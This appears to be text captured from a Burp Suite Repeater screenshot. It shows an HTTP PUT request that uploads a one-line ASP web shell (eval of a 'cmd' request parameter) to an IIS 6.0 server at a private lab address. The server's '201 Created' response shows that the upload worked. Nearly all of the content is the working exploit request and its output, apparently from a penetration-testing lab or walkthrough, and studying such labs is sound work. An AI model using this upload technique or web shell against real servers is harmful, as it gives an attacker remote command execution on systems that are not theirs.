 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://192.168.1.107
Request
Raw Params Headers Hex XML
PUT /1.txt HTTP/1.1
Host: 192.168.1.107
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: ASPSESSIONIDAASACTCS=GOPBMOHBGGPNKMEBDBHHHEAF
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 25
<%eval request("cmd")%>
Response
Raw Headers Hex
HTTP/1.1 201 Created
Connection: close
Date: Fri, 07 Dec 2018 23:30:11 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Location: http://192.168.1.107/1.txt
Content-Length: 0
Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND, PROPPATCH, SEARCH, LOCK, UNLOCK